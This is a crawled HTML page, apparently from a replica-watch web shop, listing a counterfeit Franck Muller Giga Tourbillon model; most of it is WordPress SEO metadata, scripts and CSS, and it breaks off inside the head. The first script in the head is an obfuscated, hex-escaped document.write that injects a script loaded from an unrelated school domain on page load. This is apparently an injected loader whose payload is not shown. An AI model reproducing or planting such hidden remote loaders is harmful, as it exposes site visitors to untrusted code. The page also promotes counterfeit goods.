

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/
body_size: 28270
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Franck Muller Giga Tourbillon Ronde Squelette PVD/LE Flying Tourb Men replica</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Franck Muller Giga Tourbillon Ronde Squelette PVD/LE Flying Tourb Men replica" />
<meta property="og:description" content="Brand: Franck Muller
 	Range: Ronde
 	Gender: Men
 	Movement: Manual
 	Case size: 43mm
 	Case material: Stainless Steel
 	Bracelet material: Black Embossed Croc Print Calf Leather Strap
 	Dial type: Black Skeletonal Style Dial
 	Water resistance: Water Resistant 10m" />
<meta property="og:url" content="https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta property="og:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg" />
<meta property="og:image:secure_url" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg" />
<meta property="og:image:width" content="945" />
<meta property="og:image:height" content="945" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Brand: Franck Muller  Range: Ronde  Gender: Men  Movement: Manual  Case size: 43mm  Case material: Stainless Steel  Bracelet material: Black Embossed Croc Print Calf Leather Strap  Dial type: Black Skeletonal Style Dial  Water resistance: Water Resistant 10m" />
<meta name="twitter:title" content="Franck Muller Giga Tourbillon Ronde Squelette PVD/LE Flying Tourb Men replica" />
<meta name="twitter:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/#primaryimage","url":"https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg","width":945,"height":945},{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/#webpage","url":"https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/","inLanguage":"en-US","name":"Franck Muller Giga Tourbillon Ronde Squelette PVD/LE Flying Tourb Men replica","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"primaryImageOfPage":{"@id":"https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/#primaryimage"},"datePublished":"2019-05-30T01:22:32+00:00","dateModified":"2019-05-30T01:24:32+00:00","breadcrumb":{"@id":"https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/shop/","url":"https://www.hontreplicawatch.me/shop/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/franck-muller/","url":"https://www.hontreplicawatch.me/product-category/franck-muller/","name":"Franck Muller"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/franck-muller/ronde-franck-muller/","url":"https://www.hontreplicawatch.me/product-category/franck-muller/ronde-franck-muller/","name":"Ronde"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/","url":"https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/","name":"Franck Muller Giga Tourbillon Ronde Squelette PVD/LE Flying Tourb Men"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Franck Muller Giga Tourbillon Ronde Squelette PVD/LE Flying Tourb Men Comments Feed" href="https://www.hontreplicawatch.me/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
